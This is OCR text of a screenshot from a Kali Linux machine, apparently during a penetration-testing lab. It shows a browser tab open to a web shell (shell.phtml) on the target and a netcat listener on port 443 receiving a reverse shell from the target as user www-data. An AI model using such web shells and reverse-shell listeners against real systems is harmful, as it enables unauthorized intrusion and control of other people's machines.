 Home :: Templ
Online - Re
New Tab
192.168.127.39/skins/shell.phtml
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Firefox
Search the web
10.10.239....
soccer
192.168.22...
192.168.18...
localhost
usage
10.10.10.146
dog
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.196] from (UNKNOWN) [192.168.127.39] 39331
Linux payday 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/L
inux
11:31:54 up 23 min, 0 users, load average: 0.00, 0.04, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: can't access tty; job control turned off
$